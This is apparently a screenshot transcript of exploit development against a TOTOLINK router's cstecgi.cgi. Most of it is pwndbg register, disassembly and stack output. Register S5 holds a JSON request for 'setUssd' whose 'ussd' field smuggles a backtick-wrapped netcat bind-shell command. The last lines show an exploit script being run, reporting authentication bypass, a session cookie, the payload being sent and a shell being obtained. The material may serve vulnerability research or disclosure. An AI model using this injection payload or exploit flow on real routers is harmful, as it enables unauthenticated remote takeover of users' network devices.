 f 2 0x401bc4 _ftext+84
pwndbg> c
Continuing.
Thread 4.1 "cstecgi.cgi" hit Breakpoint 2, 0x0041a70c in _ftext ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
*V0 0x44d138 ◂— 0x0
*V1 0x6
*A0 0x44d050 ◂— 0x0
*A1 ◂— 'ussd'
*A2 0x440000
*A3 0x44d160 ◂— 0x0
*T0 0x0
*T1 0x0
T2 0x0
T3 0xffffffff
T4 0xf0000000
T5 0x1
*T6 0x22
*T7 (_ftext+101248) ◂— lw $gp, 0x18($sp)
*T8 0xa8
*T9 (websGetVar) ◂— addiu $sp, $sp, -0x20
*S0 0x44d050 ◂— 0x0
*S1 0x7fff5230 ◂— 0x0
*S2 0x44d138 ◂— 0x0
*S3 0x44d128 ◂— 'setUssd'
*S4 0x44b000 (set_handle_t) ◂— 'setLanguageCfg'
*S5 0x44d008 ◂— '{"ussd": "`nc -lp 4443 -e /bin/bash &`", "topicurl": "setUssd"}'
*S6 0x44d050 ◂— 0x0
S7 ◂— bnez $v0, 0x77ea78c4
S8 ◂— bnez $v0, 0x77ea78c4
*FP 0x7fff5210 ◂— 0x0
*SP 0x7fff5210 ◂— 0x0
*PC 0x41a70c (_ftext+101276) ◂— jalr $t9
[ DISASM ]
► 0x41a70c <_ftext+101276> jalr $t9 <websGetVar>
$a0: 0x44d050 ◂— 0x0
$a1: ◂— 'ussd'
$a2: 0x440000
$a3: 0x44d160 ◂— 0x0
0x41a710 <_ftext+101280> addiu $a2, $a2, -0x71c8
0x41a714 <_ftext+101284> lw $gp, 0x18($sp)
0x41a718 <_ftext+101288> move $a0, $s1
0x41a71c <_ftext+101292> addiu $a1, $zero, 0x7f
0x41a720 <_ftext+101296> lui $a2, 0x43
0x41a724 <_ftext+101300> addiu $a2, $a2, 0x7688
0x41a728 <_ftext+101304> lw $t9, -0x7d5c($gp)
0x41a72c <_ftext+101308> jalr $t9
0x41a730 <_ftext+101312> move $a3, $v0
0x41a734 <_ftext+101316> lw $gp, 0x18($sp)
[ STACK ]
00:0000│ fp sp 0x7fff5210 ◂— 0x0
... ↓ 5 skipped
06:0018│ 0x7fff5228 ◂— 0x454510
07:001c│ 0x7fff522c ◂— 0x0
[ BACKTRACE ]
► f 0 0x41a70c _ftext+101276
sudo bash ...
ssh root@...
pwn@pwn:...
pwn@pwn:...
python3 ex... ×
❯ python3 exploit.py 192.168.5.12 4443
TOTOLINK
EXPLOIT
BY- S1KR10S
[+] Authentication Bypass...
[+] Get Session Cookie
[-] Session: 2:1668657914:2
[+] Sending Payload
[+] Getting Shell